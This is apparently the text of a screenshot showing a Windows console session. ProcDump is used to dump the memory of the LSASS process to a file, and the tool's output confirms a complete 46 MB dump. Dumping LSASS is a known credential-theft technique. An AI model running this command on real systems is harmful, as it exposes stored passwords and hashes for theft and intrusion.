 C:\Users> procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:15:08] Dump 1 initiated: C:\Users\lsass.dmp
[12:15:09] Dump 1 writing: Estimated dump file size is 46 MB.
[12:15:09] Dump 1 complete: 46 MB written in 0.4 seconds
[12:15:09] Dump count reached.